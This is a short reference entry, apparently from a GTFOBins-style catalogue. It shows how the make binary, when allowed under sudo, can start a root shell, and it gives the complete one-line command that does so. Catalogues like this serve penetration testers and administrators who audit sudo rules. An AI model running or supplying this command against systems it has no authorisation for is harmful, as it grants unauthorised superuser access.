 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
COMMAND='/bin/sh'
sudo make -s --eval=$'x:\n\t-'"$COMMAND"